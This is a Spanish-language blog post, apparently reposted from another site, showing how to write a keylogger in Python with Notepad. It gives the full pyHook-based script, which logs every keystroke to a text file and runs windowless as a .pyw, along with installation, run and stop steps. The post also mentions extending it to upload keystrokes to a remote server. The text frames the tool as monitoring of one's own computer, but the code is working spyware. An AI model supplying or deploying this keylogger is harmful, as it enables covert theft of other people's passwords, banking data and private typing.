Así de fácil puede ser crear un Keylogger con Bloc de Notas

Cada poco tiempo podemos ver cómo los piratas informáticos lanzan nuevas herramientas maliciosas, malware, cada vez más complejas que, además de pasar desapercibidas, oculten en su interior la mayor cantidad de funciones con las que poder sacar el mayor provecho a la infección de la víctima. Sin embargo, crear una simple herramienta maliciosa de prueba no tiene por qué ser tan complicado, y es que, por ejemplo, crear un simple keylogger puede ser tan sencillo como os vamos a mostrar a continuación.
Para los usuarios que no lo conozcan, un Keylogger es un tipo de malware diseñado para registrar todas las pulsaciones que se realizan en el ordenador. Estas arcaicas herramientas maliciosas guardan en un registro todas estas pulsaciones con el fin de que el usuario inicie sesión en alguna página, o introduzca algún dato bancario de manera que el Keylogger lo registre y el pirata informático pudiera hacerse con él.
Aunque utilizar estas herramientas de forma remota si es necesaria cierta complejidad, si queremos crear un keylogger para utilizarlo localmente en nuestro ordenador y guardar todas las pulsaciones (por ejemplo, para asegurarnos de que nadie utiliza nuestro equipo sin permiso), entonces solo nos llevará un par de minutos tenerlo en funcionamiento.
Cómo crear nuestro propio keylogger local
Para crear esta herramienta, lo único que debemos hacer es abrir el bloc de notas en nuestro Windows (o cualquier otro editor de texto plano, como Microsoft Visual Studio Code o el propio editor de Python) e introducir en un nuevo documento el siguiente código:
1
</pre>
2
import pyHook, pythoncom, sys, logging
3
# feel free to set the file_log to a different file name/location
4
5
file_log = ‘keyloggeroutput.txt’
6
7
def OnKeyboardEvent(event):
8
logging.basicConfig(filename=file_log, level=logging.DEBUG, format=’%(message)s’)
9
chr(event.Ascii)
10
logging.log(10,chr(event.Ascii))
11
return True
12
hooks_manager = pyHook.HookManager()
13
hooks_manager.KeyDown = OnKeyboardEvent
14
hooks_manager.HookKeyboard()
15
pythoncom.PumpMessages()
16
<pre>

código keylogger sencillo
Una vez creado este simple documento, lo único que debemos hacer es guardarlo con la extensión “pyw” (por ejemplo, keylogger.pyw) y ya habremos creado un simple keylogger, escrito en Python, listo para registrar todas las pulsaciones de nuestro teclado y guardarlas en un fichero independiente.
Antes de continuar, si no tenemos Python 2.7 instalado en nuestro ordenador, debemos descargarlo e instalarlo desde el siguiente enlace. También debemos instalar PyHook y Pywin32 ya que, de lo contrario, no funcionará el script.
Una vez tenemos todo listo, ya podemos ejecutar nuestro script “keylogger.pyw” haciendo simplemente doble clic sobre él. Automáticamente ya empezará a registrar todas nuestras pulsaciones.
Cuando queramos finalizarlo, debemos abrir el administrador de tareas de Windows y localizar el proceso de Python para finalizarlo a la fuerza.

Finalizar keylogger proceso python
Una vez finalizado el proceso del keylogger, podemos buscar el fichero “keyloggeroutput.txt” que estará en el mismo directorio que el keylogger y, al abrirlo, podremos ver cómo ha registrado todas estas pulsaciones.
💡
Pulsaciones registradas keylogger
Como podemos ver, este es un script demasiado simple, pero totalmente funcional para tener controladas las pulsaciones de un ordenador local. Si queremos algo más avanzado, ya es necesario tener más conocimientos para, por ejemplo, poder controlarlo de forma remota o hacer que se conecte a un servidor donde suba el fichero con todas las pulsaciones.
Ver información original al respecto en Fuente:
NOTA: Los interesados en información sobre contrato de soporte Asistencia Tecnica de SATINFO y/o licencia de uso/actualizaciones de sus utilidades, contacten con info@satinfo.es
__________
Este blog no se hace responsable de las opiniones y comentarios de los textos en los que se cita la Fuente, ofreciendo su contenido solo para facilitar el acceso a la información del mismo.
Puedes seguir cualquier respuesta a esta entrada mediante el canal RSS 2.0. Los comentarios y los pings están cerrados.

Los comentarios están cerrados.